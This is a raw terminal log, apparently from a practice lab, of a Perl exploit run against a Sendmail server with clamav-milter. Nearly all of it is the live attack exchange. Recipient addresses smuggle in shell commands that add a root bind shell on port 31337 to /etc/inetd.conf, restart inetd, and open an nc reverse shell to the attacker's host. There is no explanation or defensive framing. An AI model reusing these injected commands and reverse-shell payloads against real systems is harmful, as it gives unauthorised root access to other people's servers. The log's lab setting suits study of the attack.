 12/07/21 00:28:41 iptracej@kali:~/pg/ClamAV
$ perl 4761.pl 192.168.174.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.174.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Tue, 7 Dec 2021 08:29:37 -0500; (No UCE/UBE) logging access from: [192.168.49.174](FAIL)-[192.168.49.174]
250-localhost.localdomain Hello [192.168.49.174], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
250 2.1.5 <nobody+"|ping 192.168.49.174 -c 5">... Recipient ok
250 2.1.5 <nobody+"|rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.49.174 53 >/tmp/f">... Recipient ok
354 Enter mail, end with "." on a line by itself
12/07/21 00:29:43 iptracej@kali:~/pg/ClamAV